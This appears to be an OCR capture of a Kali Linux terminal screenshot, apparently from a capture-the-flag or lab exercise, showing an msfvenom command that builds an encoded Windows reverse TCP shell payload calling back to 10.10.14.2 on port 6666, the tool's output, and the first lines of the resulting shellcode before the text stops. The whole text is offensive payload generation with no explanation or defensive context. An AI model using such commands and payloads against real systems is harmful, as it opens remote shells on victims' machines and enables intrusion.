 kali ~ msfvenom -e x86/shikata_ga_nai -p windows/shell_reverse_tcp
-f python -v payload LHOST=10.10.14.2 LPORT=6666 EXITFUNC=thread -b "\x0
0\x0A\x0D"
[-] No platform was selected, choosing Msf::Module::Platform::Windows fr
om the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1869 bytes
payload =  b""
payload += b"\xdb\xd3\xbf\x4c\xa6\x9e\x54\xd9\x74\x24\xf4\x5a"
payload += b"\x33\xc9\xb1\x52\x31\x7a\x17\x83\xea\xfc\x03\x36"